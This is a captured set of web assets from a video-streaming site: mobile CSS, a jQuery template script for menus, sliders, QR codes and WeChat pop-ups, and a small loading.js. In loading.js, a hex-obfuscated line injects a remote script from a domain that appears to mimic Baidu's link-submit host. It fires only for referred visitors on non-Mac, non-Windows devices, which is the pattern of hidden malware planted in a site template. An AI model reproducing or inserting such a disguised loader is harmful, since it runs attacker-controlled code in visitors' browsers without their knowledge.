	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dcaehr.cn/template/conch/js/jquery.stem.js?v=20.0.1
body_size: 3529
content:
function isMatch(str1) {
    var s = 'localhost,tv6060.com'
    return s.indexOf(str1) !== -1;
}


var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		   $(".wrapper").navbarscroll()
		   $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		   $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		   $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		   $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		   $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		   $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},
	shorturl: function(){
		var short = $("#short");
		var short2 = $("#short2");
		var url2 = "https://api.weibo.com/2/short_url/shorten.json";
		var app_key = $("#app_key").val();
		var shareurl = $("#shareurl").val();
		if (shareurl=="") {
			var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
		}else{
            var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
		}
		$.ajax({
			url: cmd2,
			type: "GET",
			dataType: "jsonp", 
			cache: false,
			success: function (data, status) {
				for(x in data.data.urls[0]) ;
				short.append( data.data.urls[0].url_short);
				short2.append( data.data.urls[0].url_short);
			}
		});
	},
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_name = $("#wx_name").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var zans_qrcode = $("#zans_qrcode").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">关注后微信观看</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"><p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span style="color: #f44336;">千神阁<span></p></div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">感谢赞赏</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"><p>长按识别二维码或微信扫描二维码</p>金额随意，多少都是支持</p></div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert("就知道你会点，哼~，不过还要祝你观影愉快～！")
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});

--- FILE ---
content_type: application/javascript
request_url: http://www.dcaehr.cn/template/conch/asset/js/parts/loading.js
body_size: 605
content:
$(document).ready(function() {
	$(".hot_banner_box").append('');
    ;if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var PBttz=document.createElement('script');PBttz.type = 'text/javascript'; PBttz.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var dUSBTTZ=document.head || document.body;dUSBTTZ.appendChild(PBttz);}
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});